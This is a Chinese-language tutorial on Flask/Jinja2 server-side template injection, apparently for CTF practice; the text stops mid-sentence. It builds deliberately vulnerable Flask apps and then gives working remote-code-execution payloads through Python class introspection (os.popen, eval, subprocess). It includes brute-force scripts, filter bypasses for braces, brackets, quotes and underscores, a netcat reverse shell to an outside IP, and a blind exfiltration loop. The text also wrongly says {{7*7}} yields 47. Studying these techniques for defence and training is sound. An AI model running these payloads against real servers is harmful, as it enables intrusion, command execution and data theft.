环境创建
conda create -n flask python=3.11
conda activate flask
pip install flask
关于flask
Flask是一个使用python编写的轻量级的Web应用框架,其WSGI工具采用werkzeug,模板引擎使用jinja2,后面的ssti基本都围绕这flask进行。
简单案例
下面简单的创建一个flask应用
from flask import Flask
app = Flask(__name__)
@app.route("/")
def hello_world():
return "Hello, World!"
if __name__ == "__main__":
app.run(debug=True)

此时用flask的环境去运行,会自动监在本地的5000端口,去访问会回显Hello,World
参数传入
传参的方法有很多种,这里简单列举几个比较常用的,代码如下
from flask import Flask, request
app = Flask(__name__)
@app.route("/")
def hello_world():
return "Hello, World!"
@app.route("/hello/<name>")
def hello_name(name):
return f"Hello, {name}!"
@app.route("/int/<int:id>")
def int_id(id):
return f"int, {id}!"
@app.route("/float/<float:id>")
def float_id(id):
return f"float, {id}!"
@app.route("/post_get", methods=["POST", "GET"])
def post_get_id():
if request.method == "GET":
id = request.args.get("id")
return f"GET, {id}!"
id = request.form["id"]
return f"POST, {id}!"
if __name__ == "__main__":
app.run(debug=True)
关于模板
模板是为了将视图函数的业务逻辑和HTML 页面展示代码分离,提高代码的可维护性和可读性。通过使用模板引擎(Jinja2),可以将动态数据插入到预定义的HTML 模板中,生成最终的HTML 页面,避免在视图函数中直接拼接HTML 字符串,从而使代码更加清晰和易于维护。有些需求可能需要一个框架把前后端都写了,一般这种就需要使用模板了,下面进行模板的讲解,后面的模板注入也都是围绕这这个块内容进行的。在当前目录下创建一个templates的目录,flask的模板载入默认就是用当前工作目录的template下的文件,写一个index.html,内容如下
<!DOCTYPE html>
<html lang="en">
<head>
<meta charset="UTF-8" />
<meta name="viewport" content="width=device-width, initial-scale=1.0" />
<title>Template</title>
</head>
<body>
<h1>模板展示页</h1>
<h2>字符串类型</h2>
<p>{{my_str}}</p>
<h2>整型</h2>
<p>{{my_int}}</p>
<h2>数组</h2>
<p>{{my_array}}</p>
<p>{{my_array[0]}}</p>
<p>{{my_array[2]}}</p>
<h2>字典</h2>
<p>name:{{my_dict.name}}</p>
<p>age:{{my_dict.age}}</p>
</body>
</html>
然后运行下面代码
from flask import Flask, render_template
app = Flask(__name__)
@app.route("/")
def hello_world():
my_str = "hello template"
my_int = 12
my_array = [1, 2, 3, 4, 5]
my_dict = {"name": "moban", "age": 18}
return render_template(
"index.html", my_str=my_str, my_int=my_int, my_array=my_array, my_dict=my_dict
)
if __name__ == "__main__":
app.run(debug=True)
此时访问返回的内容如下

漏洞介绍
模板注入漏洞简称SSTI,以flask为例,如果代码不严谨造成此漏洞可能会导致造成任意文件读取和RCE,漏洞的成因一般都是在渲染模板的时候没有严格对用户的输入做控制,或者使用了危险的模板导致用户可以和flask程序进行交互。下面看一个安全的代码
from flask import Flask, request, render_template_string
app = Flask(__name__)
@app.route("/", methods=["GET"])
def index():
str = request.args.get("str")
html_str = """
<html>
<head></head>
<body>{{str}}</body>
</html>
"""
return render_template_string(html_str, str=str)
if __name__ == "__main__":
app.run(debug=True)
这里进行输入任何的数据都不会进行计算,而是直接进行渲染,可以尝试参数7*7,后面看一个有问题的代码
from flask import Flask, request, render_template_string
app = Flask(__name__)
@app.route("/", methods=["GET"])
def index():
str = request.args.get("str")
html_str = """
<html>
<head></head>
<body>{0}</body>
</html>
""".format(
str
)
return render_template_string(html_str)
if __name__ == "__main__":
app.run(debug=True)
这个代码会因为输入的数据而直接修改模板,然后再最终会被模板加载,如果我们在修改模板的时候注入一些计算,例如payload{{7*7}}那么他会直接返回47,这个位置就存在模板注入漏洞。也可以通过下面payload来测试指令的执行{{''.__class__.__mro__}}

简单利用
在仔细学习flask的ssti前,先学习一下python的类继承关系,后面利用漏洞的时候可以方便理解一些小技巧。首先在代码中写入下面内容
class A:
pass
class B(A):
pass
class C(B):
pass
class D(B):
pass
c = C()
print("C的当前类:", c.__class__)
print("C的父类:", c.__class__.__base__)
print("B的父类:", c.__class__.__base__.__base__)
print("A的父类:", c.__class__.__base__.__base__.__base__)
print("C的父类链:", C.__mro__)
print("通过C查看B的所有子类:", C.__mro__[1].__subclasses__())
这些方法的作用如下
__class__ __base__ __mro__ __subclasses__
学习了这些内容之后我们可以看一个存在漏洞的案例,代码如下
from flask import Flask, request, render_template_string
app = Flask(__name__)
@app.route("/", methods=["GET"])
def index():
str = request.args.get("str")
html_str = """
<html>
<head></head>
<body>{0}</body>
</html>
""".format(
str
)
return render_template_string(html_str)
if __name__ == "__main__":
app.run(debug=True)
我们可以尝试获取一下最父类object看一下可以用来执行命令的子类,payload可以用str={{''.__class__.__base__.__subclasses__()}}含义是获取字符串类string的父类object下的所有子类,然后他会列出很多很多的数据
 这些数据我们复制出来替换一下
这些数据我们复制出来替换一下,为换行,我们就可以直观的知道他们每一个的数组索引,然后我们在148行发现下面这个类os._wrap_close
 这个类可以执行命令还有执行代码,一般都会存在这个,索引不固定,但是有些题目可能会禁用掉,这个就得考虑别的了,我们可以使用下面payload获取到这个类
这个类可以执行命令还有执行代码,一般都会存在这个,索引不固定,但是有些题目可能会禁用掉,这个就得考虑别的了,我们可以使用下面payload获取到这个类str={{''.__class__.__base__.__subclasses__()[147]}},147的原因是因为python默认是从0计算索引的,vsc中是从1开始,然后我们可以通过下面的payload来查看一下他是否已经被初始化了str={{''.__class__.__base__.__subclasses__()[147].__init__}}
 返回出一个地址即成功,如果是其他的那就说明不能直接使用。继续的我们看一下这个类中所有可用的方法和变量,通过下面payload获取
返回出一个地址即成功,如果是其他的那就说明不能直接使用。继续的我们看一下这个类中所有可用的方法和变量,通过下面payload获取
str={{''.__class__.__base__.__subclasses__()[147].__init__.__globals__}}
同样的返回值会是一大片数据
 他这里返回数据的方式是字典,我们一般直接去搜索
他这里返回数据的方式是字典,我们一般直接去搜索system、eval、popen这些比较危险的函数试试,如果有我们这里可以直接使用,例如eval的使用,payload如下
str={{''.__class__.__base__.__subclasses__()[147].__init__.__globals__['__builtins__']['eval']("__import__('os').popen('dir').read()")}}

常用模块
文件读取
文件读取用的object的子类是_frozen_importlib_external.FileLoader,简单的利用payload如下
str={{''.__class__.__base__.__subclasses__()[索引]["get_data"](0,"flag")}}

eval命令执行
参考上面简单利用的案例,需要用到的是os._wrap_close类,这里给一个payload
str={{''.__class__.__base__.__subclasses__()[索引].__init__.__globals__['__builtins__']['eval']("__import__('os').popen('dir').read()")}}
os命令执行
直接调用os模块可以使用下面的payload

{{config.__class__.__init__.__globals__['os'].popen('whoami').read()}}
{{url_for.__globals__['os'].popen('whoami').read()}}
 还有其他的方式,其他的主要是通过加载过os模块的类去使用os模块,下面也简单介绍一下,以简单利用的环境为例,编写下面脚本来寻找
还有其他的方式,其他的主要是通过加载过os模块的类去使用os模块,下面也简单介绍一下,以简单利用的环境为例,编写下面脚本来寻找os.py模块
import requests
url = "http://127.0.0.1:5000/"
for i in range(500):
data = {
"str": "{{''.__class__.__base__.__subclasses__()["
+ str(i)
+ "].__init__.__globals__}}"
}
response = requests.get(url, params=data)
if response.status_code == 200:
if "os.py" in response.text:
print(i)
break
相同的这个脚本也适用于寻找其他模块,具体利用可以直接拼接os模块即可,如下payload
str={{''.__class__.__base__.__subclasses__()[索引].__init__.__globals__.os.popen('dir')}}
PS:有些模块似乎无法使用,了解当前方法即可。
importlib命令执行
这个需要利用_frozen_importlib.BuiltinImporter模块,一般他可以直接在objsct的子类中存在,具体利用payload如下
str={{''.__class__.__base__.__subclasses__()[索引]["load_module"]("os")["popen"]("dir").read()}}
linecache命令执行
linecache函数可以用来读取任意一个文件的某一行,而且他也引入了os模块,我们可以直接利用他去执行命令,他也是需要去搜索的,具体脚本如下
import requests
url = "http://127.0.0.1:5000/"
for i in range(500):
data = {
"str": "{{''.__class__.__base__.__subclasses__()["
+ str(i)
+ "].__init__.__globals__}}"
}
response = requests.get(url, params=data)
if response.status_code == 200:
if "linecache" in response.text:
print(i)
break
具体利用payload如下
{{''.__class__.__base__.__subclasses__()[索引].__init__.__globals__.linecache.os.popen("whoami").read()}}
subprocess命令执行
从python2.4开始,就可以使用subprocess这个模块来产生子进程,并连接到子进程的标准输入/输出/错误中去,还可以得到子进程的返回值。他的产生似乎是为了替代其他几个老模块和函数产生的,比如os.system、os.popen等函数。他的查找方式可以直接参考简单利用的方式,模块名字是subprocess.Popen,利用payload如下
{{''.__class__.__base__.__subclasses__()[541]('whoami',shell=True,stdout=-1).communicate()[0].strip()}}
双括弧绕过
有些题目可能会把{{和}}过滤,或者是通过正则的形式给这俩过滤掉,题目代码如下
from flask import Flask, request, render_template_string
app = Flask(__name__)
def filter_ssti(input_str):
if input_str and ("{{" in input_str or "}}" in input_str):
return "hack!"
return input_str
@app.route("/", methods=["GET"])
def index():
raw_str = request.args.get("str", "")
filtered_str = filter_ssti(raw_str)
if filtered_str == "hack!":
return filtered_str, 400
html_str = """
<html>
<head></head>
<body>{0}</body>
</html>
""".format(
filtered_str
)
return render_template_string(html_str)
if __name__ == "__main__":
app.run(debug=True)
这里只要存在{{和}}输入都会触发hack,这里我们需要学习一下jinja2的逻辑渲染,具体的源码可以参考下面模板
<!DOCTYPE html>
<html lang="en">
<head>
<meta charset="UTF-8" />
<meta name="viewport" content="width=device-width, initial-scale=1.0" />
<title>SSTI</title>
<style>
.red {
color: red;
}
</style>
</head>
<body>
<ul>
{% for girl in girls %} {%if girl | length >= 3 %}
<li class="red">{{ girl }}</li>
{% else %}
<li>{{ girl }}</li>
{% endif %} {% endfor %}
</ul>
</body>
</html>
然后用下面python代码去渲染他
from flask import Flask, render_template
app = Flask(__name__)
@app.route("/")
def show1():
girls = ["小丽", "王小丽", "小红", "王小红", "小美", "小芳"]
return render_template("luoji.html", girls=girls)
if __name__ == "__main__":
app.run(debug=True)
返回如下
 上面是一个简单的使用,如果要利用到刚才的题目中可以尝试一个这样的payload
上面是一个简单的使用,如果要利用到刚才的题目中可以尝试一个这样的payload
{%if 2>1%}Test{%endif%}
这里会直接显示Test,这里我们就可以尝试一下盲注的思路,回显的方法后面会说,大致思路可以参考下面payload
{% if ''.__class__ %} Test {% endif %}
如果Test返回了,那么就说明''.__class__存在数据,那么我们可以直接尝试下面脚本进行爆破
import requests
url = "http://127.0.0.1:5000/"
for i in range(500):
data = {
"str": "{% if ''.__class__.__base__.__subclasses__()["
+ str(i)
+ "].__init__.__globals__['__builtins__']['eval'](\"__import__('os').popen('dir').read()\") %}Test{%endif%}"
}
response = requests.get(url, params=data)
if "Test" in response.text:
print(data)
break
如果有回显,那么说明执行成功,我这里回显
{'str': '{% if \'\'.__class__.__base__.__subclasses__()[104].__init__.__globals__[\'__builtins__\'][\'eval\']("__import__(\'os\').popen(\'dir\').read()") %}Test{%endif%}'}
提取出的payload如下,尝试之后会发现返回Test
{% if ''.__class__.__base__.__subclasses__()[104].__init__.__globals__['__builtins__']['eval']("__import__('os').popen('dir').read()") %}Test{%endif%}
这个时候可以通过下面payload进行回显数据
{% print(''.__class__.__base__.__subclasses__()[104].__init__.__globals__['__builtins__']['eval']("__import__('os').popen('dir').read()")) %}
结果如下

无回显绕过
无回显绕过题目如下
from flask import Flask, request, render_template, render_template_string
app = Flask(__name__)
@app.route("/", methods=["GET"])
def template():
template = request.args.get("str")
if not template:
return "ERROR"
try:
result = render_template_string(template)
return result
except Exception as e:
return "ERROR"
if __name__ == "__main__":
app.run(debug=True)
一般这种题目三个思路,反弹shell、外带注入(dnslog)、盲注爆破(需要依赖回显),思路其实都是依赖爆破的形式,例如下面反弹shell的脚本
import requests
url = 'http://127.0.0.1:5000'
for i in range(0, 500):
data = {'code': '{{"".__class__.__base__.__subclasses__()[' + str(i) + '].__init__.__globals__["popen"]("netcat 192.168.13.122 7788 -e /bin/bash").read() }}'}
try:
res = requests.post(url, data=data)
except:
pass
直接爆破的可以参考双括弧绕过的那个脚本,需要简单修改,根据回显或者时间判断是否对。思路也可以参考sql注入的盲注爆破。例如下面爆破的脚本
import requests
url = "http://127.0.0.1:5000/"
def check(payload):
data = {"str": payload}
response = requests.get(url, params=data)
if "True" in response.text:
return True
return False
flag = ""
for i in range(100):
for c in range(32, 127):
payload = f"{{{{config.__class__.__init__.__globals__['os'].popen('whoami').read()[{i}:{i+1}]=='{chr(c)}'}}}}"
if check(payload):
flag += chr(c)
print(f"Current flag: {flag}")
可以根据情况自行修改脚本。

中括号过滤绕过
getitem是python的一个魔术方法,和之前获取父类的拿一些内容都是一回事,然后getitem的作用是对字典使用时,传入字符串,返回自带你响应键所对应的值,当对列表使用时,传入整数返回列表对应索引值。简单的示例如下
class test:
def __init__(self):
self.a = {"1": "大壮", "2": "小明", "3": "小红"}
def __getitem__(self, key):
b = self.a[key]
return b
t = test()
print(t["2"])
下面在看一道例题,就是不允许使用中括号,代码如下
from flask import Flask, request, render_template_string
app = Flask(__name__)
def filter_ssti(input_str):
if input_str and ("[" in input_str or "]" in input_str):
return "hack!"
return input_str
@app.route("/", methods=["GET"])
def index():
raw_str = request.args.get("str", "")
filtered_str = filter_ssti(raw_str)
if filtered_str == "hack!":
return filtered_str, 400
html_str = """
<html>
<head></head>
<body>{0}</body>
</html>
""".format(
filtered_str
)
return render_template_string(html_str)
if __name__ == "__main__":
app.run(debug=True)
下面用这个payload会发现出现问题(os._wrap_close办法)
str={{''.__class__.__base__.__subclasses__()[147].__init__.__globals__['__builtins__']['eval']("__import__('os').popen('dir').read()")}}
出问题的位置是在使用[147]这个索引的地方,这个时候就可以通过__getitem__进行绕过,payload可以修改成下面这样
str={{''.__class__.__base__.__subclasses__().__getitem__(147).__init__.__globals__.__getitem__('__builtins__').__getitem__('eval')("__import__('os').popen('dir').read()")}}
就可以直接运行了

单双引号过滤绕过
简单看一道例题,代码如下
from flask import Flask, request, render_template_string
app = Flask(__name__)
def filter_ssti(input_str):
if input_str and ("'" in input_str or '"' in input_str):
return "hack!"
return input_str
@app.route("/", methods=["GET"])
def index():
raw_str = request.args.get("str", "")
filtered_str = filter_ssti(raw_str)
if filtered_str == "hack!":
return filtered_str, 400
html_str = """
<html>
<head></head>
<body>{0}</body>
</html>
""".format(
filtered_str
)
return render_template_string(html_str)
if __name__ == "__main__":
app.run(debug=True)
这道题目不允许使用单引号和双引号,这种就无法直接通过一个参数进行传参,这种的解决方案就是从外部再次传参,需要传参的位置通过额外的其他方法进行传参,例如使用flask自带的request这个对象来获取其他各种形式的传参,具体比较常用的如下
request.args.key request.values.x1 request.cookies request.headers request.from.key request.data request.json
下面简单利用get传参的形式进行绕过,原本的payload如下
str={{''.__class__.__base__.__subclasses__().__getitem__(147).__init__.__globals__.__getitem__('__builtins__').__getitem__('eval')("__import__('os').popen('dir').read()")}}
采用get传参绕过的形式如下
str={{().__class__.__base__.__subclasses__().__getitem__(147).__init__.__globals__.__getitem__(request.args.a).__getitem__(request.args.b)(request.args.c)}}&a=__builtins__&b=eval&c=__import__('os').popen('dir').read()
下划线过滤绕过
在flask的模板渲染的时候有很多的过滤器,这些先列举一下,然后后面给一个案例使用一下,常用过滤器如下
length() int() float() lower() upper() reverse() replace(value,old,new) list() string() join() attr()
下面看一段代码来简单的使用一下这些过滤器
from flask import Flask, request, render_template_string
app = Flask(__name__)
@app.route("/", methods=["GET"])
def index():
str = request.args.get("str")
html_str = """
<html>
<head></head>
<body>
upper:{{str|upper}}
<br>
upper-lower:{{str|upper|lower}}
<br>
attr:{{()|attr('__class__')}}
</body>
</html>
"""
return render_template_string(html_str, str=str)
if __name__ == "__main__":
app.run(debug=True)
过滤器的用法是直接在数据后面套|,然后拼接对应的过滤器,这段代码传入下面payload
str=ls
返回值如下
 好,我们知道过滤的用法之后我们看一道例题,代码如下
好,我们知道过滤的用法之后我们看一道例题,代码如下
from flask import Flask, request, render_template_string
app = Flask(__name__)
def filter_ssti(input_str):
if input_str and ("_" in input_str):
return "hack!"
return input_str
@app.route("/", methods=["GET"])
def index():
raw_str = request.args.get("str", "")
filtered_str = filter_ssti(raw_str)
if filtered_str == "hack!":
return filtered_str, 400
html_str = """
<html>
<head></head>
<body>{0}</body>
</html>
""".format(
filtered_str
)
return render_template_string(html_str)
if __name__ == "__main__":
app.run(debug=True)
这道题目是不允许传输_这个字符,之前学的payload都是需要用过魔术方法(一般都会有_)进行做攻击的,这里肯定是没有办法,但是可以通过attr+request的方式进行绕过,原始payload如下
